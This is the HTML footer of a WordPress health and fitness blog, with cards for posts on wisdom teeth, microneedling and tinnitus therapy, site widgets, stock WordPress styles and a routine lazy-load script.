												<img class="post-img" src="https://askfitnesstips.com/wp-content/uploads/2025/12/Does-Everyone-Have-Wisdom-Teeth.avif" alt="Does Everyone Have Wisdom Teeth">
											</a>
										</div><!-- .post-img-wrap -->
																		<div class="post-content">
																					<div class="entry-meta category-meta">
												<div class="cat-links"><a href="https://askfitnesstips.com/category/health/dental-health/" rel="category tag">Dental Health</a></div>
											</div><!-- .entry-meta -->
																				<h3 class="entry-title"><a href="https://askfitnesstips.com/does-everyone-have-wisdom-teeth/">Does Everyone Have Wisdom Teeth?</a></h3>																					<div class="entry-meta">
												<div class="date"><a href="https://askfitnesstips.com/does-everyone-have-wisdom-teeth/" title="Does Everyone Have Wisdom Teeth?">December 19, 2025</a> </div> <div class="by-author vcard author"><a href="https://askfitnesstips.com/author/zulqurnainseogmail-com/">Azman Awan</a> </div>											</div>
																			</div><!-- .post-content -->
								</div><!-- .post-boxed -->
							</div><!-- .col-sm-6 .col-lg-3 .post-col -->
													<div class="col-sm-6 col-lg-3 post-col">
								<div class="post-boxed">
																			<div class="post-img-wrap">
											<a href="https://askfitnesstips.com/microneedling-before-and-after-2/" class="a-post-img">
												<img class="post-img" src="https://askfitnesstips.com/wp-content/uploads/2025/12/Microneedling-Before-and-After2.webp" alt="Microneedling Before and After">
											</a>
										</div><!-- .post-img-wrap -->
																		<div class="post-content">
																					<div class="entry-meta category-meta">
												<div class="cat-links"><a href="https://askfitnesstips.com/category/treatments/" rel="category tag">Treatments</a></div>
											</div><!-- .entry-meta -->
																				<h3 class="entry-title"><a href="https://askfitnesstips.com/microneedling-before-and-after-2/">Microneedling Before and After</a></h3>																					<div class="entry-meta">
												<div class="date"><a href="https://askfitnesstips.com/microneedling-before-and-after-2/" title="Microneedling Before and After">December 1, 2025</a> </div> <div class="by-author vcard author"><a href="https://askfitnesstips.com/author/zulqurnainseogmail-com/">Azman Awan</a> </div>											</div>
																			</div><!-- .post-content -->
								</div><!-- .post-boxed -->
							</div><!-- .col-sm-6 .col-lg-3 .post-col -->
													<div class="col-sm-6 col-lg-3 post-col">
								<div class="post-boxed">
																			<div class="post-img-wrap">
											<a href="https://askfitnesstips.com/ringing-in-ears-sound-therapy-the-complete-guide/" class="a-post-img">
												<img class="post-img" src="https://askfitnesstips.com/wp-content/uploads/2025/12/Ringing-in-Ears-Sound-Therapy-1024x538.jpg" alt="Ringing in Ears Sound Therapy">
											</a>
										</div><!-- .post-img-wrap -->
																		<div class="post-content">
																					<div class="entry-meta category-meta">
												<div class="cat-links"><a href="https://askfitnesstips.com/category/health/" rel="category tag">Health</a> <a href="https://askfitnesstips.com/category/treatments/" rel="category tag">Treatments</a></div>
											</div><!-- .entry-meta -->
																				<h3 class="entry-title"><a href="https://askfitnesstips.com/ringing-in-ears-sound-therapy-the-complete-guide/">Ringing in Ears Sound Therapy: The Complete Guide</a></h3>																					<div class="entry-meta">
												<div class="date"><a href="https://askfitnesstips.com/ringing-in-ears-sound-therapy-the-complete-guide/" title="Ringing in Ears Sound Therapy: The Complete Guide">December 1, 2025</a> </div> <div class="by-author vcard author"><a href="https://askfitnesstips.com/author/zulqurnainseogmail-com/">Azman Awan</a> </div>											</div>
																			</div><!-- .post-content -->
								</div><!-- .post-boxed -->
							</div><!-- .col-sm-6 .col-lg-3 .post-col -->
											</div><!-- .row -->
					</div><!-- .container -->
				</div><!-- .featured-stories -->
		
					<div class="widget-area">
				<div class="container">
					<div class="row">
						<div class="col-sm-6 col-lg-3">
							<div id="block-70" class="widget widget_block">
<h2 class="wp-block-heading">Find Us</h2>
</div><div id="block-72" class="widget widget_block">
<ul class="wp-block-list">
<li>Call us now</li>



<li><a href="tel:+923096465644">309 646 5644</a></li>



<li>Mail us</li>



<li><a href="mailto:info@askfitnesstips.com">info@askfitnesstips.com</a></li>



<li>Address</li>



<li>Street # 04 / Peoples Colony # 02 Faisalabad</li>
</ul>
</div>						</div><!-- footer sidebar column 1 -->
						<div class="col-sm-6 col-lg-3">
							<div id="block-73" class="widget widget_block">
<h2 class="has-text-align-left wp-block-heading">Quick Links</h2>
</div><div id="block-75" class="widget widget_block">
<ul class="wp-block-list">
<li>Home </li>



<li>About Us</li>



<li>Contact Us</li>



<li>Privacy Policy </li>



<li>Write For Us</li>



<li></li>
</ul>
</div>						</div><!-- footer sidebar column 2 -->
						<div class="col-sm-6 col-lg-3">
							<div id="block-76" class="widget widget_block">
<h2 class="wp-block-heading">Recent posts</h2>
</div><div id="meta_news_recent_posts-6" class="widget meta-news-widget-recent-posts">
						<div class="row">
										<div class="col-md-6 post-col">
							<div class="post-boxed inlined">
																	<div class="post-img-wrap">
										<a href="https://askfitnesstips.com/dental-bridge-vs-implant-which-tooth-replacement-option-is-right-for-you/" class="a-post-img">
											<img class="post-img" src="https://askfitnesstips.com/wp-content/uploads/2025/12/Dental-Bridge-vs-Implant-300x156.jpg" alt="Dental Bridge vs Implant">
										</a>
									</div>
																<div class="post-content">
									<div class="entry-meta category-meta">
										<div class="cat-links"><a href="https://askfitnesstips.com/category/health/dental-health/" rel="category tag">Dental Health</a></div>
									</div><!-- .entry-meta -->
									<h3 class="entry-title"><a href="https://askfitnesstips.com/dental-bridge-vs-implant-which-tooth-replacement-option-is-right-for-you/">Dental Bridge vs Implant</a></h3>																			<div class="entry-meta">
											<div class="date"><a href="https://askfitnesstips.com/dental-bridge-vs-implant-which-tooth-replacement-option-is-right-for-you/" title="Dental Bridge vs Implant">December 19, 2025</a> </div> <div class="by-author vcard author"><a href="https://askfitnesstips.com/author/zulqurnainseogmail-com/">Azman Awan</a> </div>										</div>
																	</div>
							</div><!-- post-boxed -->
						</div><!-- col-md-6 -->
												<div class="col-md-6 post-col">
							<div class="post-boxed inlined">
																	<div class="post-img-wrap">
										<a href="https://askfitnesstips.com/does-everyone-have-wisdom-teeth/" class="a-post-img">
											<img class="post-img" src="https://askfitnesstips.com/wp-content/uploads/2025/12/Does-Everyone-Have-Wisdom-Teeth-300x168.avif" alt="Does Everyone Have Wisdom Teeth">
										</a>
									</div>
																<div class="post-content">
									<div class="entry-meta category-meta">
										<div class="cat-links"><a href="https://askfitnesstips.com/category/health/dental-health/" rel="category tag">Dental Health</a></div>
									</div><!-- .entry-meta -->
									<h3 class="entry-title"><a href="https://askfitnesstips.com/does-everyone-have-wisdom-teeth/">Does Everyone Have Wisdom Teeth?</a></h3>																			<div class="entry-meta">
											<div class="date"><a href="https://askfitnesstips.com/does-everyone-have-wisdom-teeth/" title="Does Everyone Have Wisdom Teeth?">December 19, 2025</a> </div> <div class="by-author vcard author"><a href="https://askfitnesstips.com/author/zulqurnainseogmail-com/">Azman Awan</a> </div>										</div>
																	</div>
							</div><!-- post-boxed -->
						</div><!-- col-md-6 -->
												<div class="col-md-6 post-col">
							<div class="post-boxed inlined">
																	<div class="post-img-wrap">
										<a href="https://askfitnesstips.com/microneedling-before-and-after-2/" class="a-post-img">
											<img class="post-img" src="https://askfitnesstips.com/wp-content/uploads/2025/12/Microneedling-Before-and-After2-300x150.webp" alt="Microneedling Before and After">
										</a>
									</div>
																<div class="post-content">
									<div class="entry-meta category-meta">
										<div class="cat-links"><a href="https://askfitnesstips.com/category/treatments/" rel="category tag">Treatments</a></div>
									</div><!-- .entry-meta -->
									<h3 class="entry-title"><a href="https://askfitnesstips.com/microneedling-before-and-after-2/">Microneedling Before and After</a></h3>																			<div class="entry-meta">
											<div class="date"><a href="https://askfitnesstips.com/microneedling-before-and-after-2/" title="Microneedling Before and After">December 1, 2025</a> </div> <div class="by-author vcard author"><a href="https://askfitnesstips.com/author/zulqurnainseogmail-com/">Azman Awan</a> </div>										</div>
																	</div>
							</div><!-- post-boxed -->
						</div><!-- col-md-6 -->
												<div class="col-md-6 post-col">
							<div class="post-boxed inlined">
																	<div class="post-img-wrap">
										<a href="https://askfitnesstips.com/ringing-in-ears-sound-therapy-the-complete-guide/" class="a-post-img">
											<img class="post-img" src="https://askfitnesstips.com/wp-content/uploads/2025/12/Ringing-in-Ears-Sound-Therapy-300x158.jpg" alt="Ringing in Ears Sound Therapy">
										</a>
									</div>
																<div class="post-content">
									<div class="entry-meta category-meta">
										<div class="cat-links"><a href="https://askfitnesstips.com/category/health/" rel="category tag">Health</a> <a href="https://askfitnesstips.com/category/treatments/" rel="category tag">Treatments</a></div>
									</div><!-- .entry-meta -->
									<h3 class="entry-title"><a href="https://askfitnesstips.com/ringing-in-ears-sound-therapy-the-complete-guide/">Ringing in Ears Sound Therapy: The Complete Guide</a></h3>																			<div class="entry-meta">
											<div class="date"><a href="https://askfitnesstips.com/ringing-in-ears-sound-therapy-the-complete-guide/" title="Ringing in Ears Sound Therapy: The Complete Guide">December 1, 2025</a> </div> <div class="by-author vcard author"><a href="https://askfitnesstips.com/author/zulqurnainseogmail-com/">Azman Awan</a> </div>										</div>
																	</div>
							</div><!-- post-boxed -->
						</div><!-- col-md-6 -->
									</div><!-- .row -->

			</div><!-- .widget_recent_post -->						</div><!-- footer sidebar column 3 -->
						<div class="col-sm-6 col-lg-3">
							<div id="block-64" class="widget widget_block">
<h2 class="wp-block-heading">Latest Posts</h2>
</div><div id="block-79" class="widget widget_block widget_recent_entries"><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://askfitnesstips.com/dental-bridge-vs-implant-which-tooth-replacement-option-is-right-for-you/">Dental Bridge vs Implant</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://askfitnesstips.com/does-everyone-have-wisdom-teeth/">Does Everyone Have Wisdom Teeth?</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://askfitnesstips.com/microneedling-before-and-after-2/">Microneedling Before and After</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://askfitnesstips.com/ringing-in-ears-sound-therapy-the-complete-guide/">Ringing in Ears Sound Therapy: The Complete Guide</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://askfitnesstips.com/the-rise-of-plastic-surgeons-ozempic-face/">The Rise of Plastic Surgeons Ozempic Face</a></li>
</ul></div>						</div><!-- footer sidebar column 4 -->
					</div><!-- .row -->
				</div><!-- .container -->
			</div><!-- .widget-area -->
				<div class="site-info">
			<div class="container">
				<div class="row site-info-row">
					<div class="site-info-main col-lg">
						<div class="copyright">
							<div class="theme-link">
								Copyright &copy; 2026 <a href="https://askfitnesstips.com/" title="ASK FITNESS TIPS" >ASK FITNESS TIPS</a></div><div class="author-link">Theme by: <a href="https://www.themehorse.com" target="_blank" rel="noopener noreferrer" title="Theme Horse" >Theme Horse</a></div><div class="wp-link">Proudly Powered by: <a href="http://wordpress.org/" target="_blank" rel="noopener noreferrer" title="WordPress">WordPress</a></div>						</div><!-- .copyright -->
					</div><!-- .site-info-main -->
											<div class="site-info-right col-lg-auto">
							<div class="social-profiles">
										<ul>
			<li><a target="_blank" rel="noopener noreferrer" class="fab fa-facebook-f" href="https://www.facebook.com/askfitnesstips" title="Facebook"></a></li><li><a target="_blank" rel="noopener noreferrer" class="fab fa-instagram" href="https://www.linkedin.com/company/ask-fitness-tips/" title="Instagram"></a></li><li><a target="_blank" rel="noopener noreferrer" class="fab fa-x-twitter" href="https://www.pinterest.com/lifestyletopicsblog/" title="Twitter"></a></li><li><a target="_blank" rel="noopener noreferrer" class="fab fa-youtube" href="http://Azman_awan" title="Youtube"></a></li>		</ul>
								</div>
						</div>
									</div><!-- .row -->
			</div><!-- .container -->
		</div><!-- .site-info -->
	</footer><!-- #colophon -->
	<div class="back-to-top"><a title="Go to Top" href="#masthead"></a></div>
</div><!-- #page -->
<div class="modal fade" id="search-modal" tabindex="-1" aria-hidden="true">
	<button type="button" class="close" data-dismiss="modal" aria-label="Close">
		<span aria-hidden="true">
			<svg x="0px" y="0px" viewBox="0 0 512.001 512.001" style="enable-background:new 0 0 512.001 512.001;">
				<path d="M284.286,256.002L506.143,34.144c7.811-7.811,7.811-20.475,0-28.285c-7.811-7.81-20.475-7.811-28.285,0L256,227.717 L34.143,5.859c-7.811-7.811-20.475-7.811-28.285,0c-7.81,7.811-7.811,20.475,0,28.285l221.857,221.857L5.858,477.859 c-7.811,7.811-7.811,20.475,0,28.285c3.905,3.905,9.024,5.857,14.143,5.857c5.119,0,10.237-1.952,14.143-5.857L256,284.287 l221.857,221.857c3.905,3.905,9.024,5.857,14.143,5.857s10.237-1.952,14.143-5.857c7.811-7.811,7.811-20.475,0-28.285 L284.286,256.002z"/>
			</svg>
		</span>
	</button>
	<div class="modal-dialog">
		<div class="modal-content">
			<div class="modal-body">
				<form action="https://askfitnesstips.com/" method="get" class="search-form">
	<label class="assistive-text"> Search </label>
	<div class="input-group">
		<input type="search" value="" placeholder="Search" class="form-control s" name="s">
		<div class="input-group-prepend">
			<button class="btn btn-theme">Search</button>
		</div>
	</div>
</form><!-- .search-form -->
			</div><!-- .modal-body -->
		</div><!-- .modal-content -->
	</div><!-- .modal-dialog -->
</div><!-- .modal .fade #search-modal -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/meta-news/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https://askfitnesstips.com/top-8-weight-loss-diet-for-women-shedding-pounds-made-easier/":634};
	</script>
						<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://askfitnesstips.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://askfitnesstips.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='wp-block-list-inline-css' type='text/css'>
ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://askfitnesstips.com/wp-includes/blocks/list/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://askfitnesstips.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://askfitnesstips.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://askfitnesstips.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<script type="text/javascript" id="ez-toc-scroll-scriptjs-js-extra">
/* <![CDATA[ */
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};
//# sourceURL=ez-toc-scroll-scriptjs-js-extra
/* ]]> */
</script>
